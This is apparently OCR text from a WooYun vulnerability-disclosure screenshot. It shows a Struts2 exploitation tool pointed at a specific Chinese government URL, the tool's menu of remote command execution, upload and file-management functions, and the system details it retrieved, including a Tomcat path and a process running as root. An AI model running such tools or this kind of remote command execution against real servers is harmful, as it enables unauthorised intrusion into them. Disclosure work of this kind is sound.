 Struts2终极漏洞利用工具 Powered By 独孤城 990421174 Thanks to 峙酿君edwardz
目标地址： http://www.haxc.lss.gov.cn/showChaXun.action
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理 远程文...
获取
网站物理路径： /home/apache-tomcat-6.0.36/webapps/XCLabelForce
java.home: /root/jrmc-4.0.1-1.6.0/jre
java.version: 1.6.0_20
os.name: Linux
os.arch: amd64
os.version: 2.6.18-53.11AXS3
user.name: root
user.home: /root
user.dir: /home/apache-tomcat-6.0.36/bin
java.class.version: 50.0
java.class.path: /home/apache-tomcat-6.0.36/bin/bootstrap.jar
java.library.path: /root/jrmc-4.0.1-1.6.0/jre/lib/amd64/jrockit:/root/jrmc-4.0.1-1.6.0/jre/lib/amd64:/root/jrmc-4.0.1-1.6.0/jre/../lib/amd64
file.separator: /
path.separator: :
java.vendor: Oracle Corporation
java.vendor.url: http://www.oracle.com/
java.vm.specification.version: 1.0
java.vm.specification.vendor: Sun Microsystems Inc.
java.vm.specification.name: Java Virtual Machine Specification
java.vm.version: R28.0.1-21-133393-1.6.0_20-20100512-2126-linux-x86_64
java.vm.vendor: Oracle Corporation
java.vm.name: Oracle JRockit(R)
java.specification.version: 1.6
java.specification.vender:
java.specification.name: Java Platform API Specification
www.wooyun.org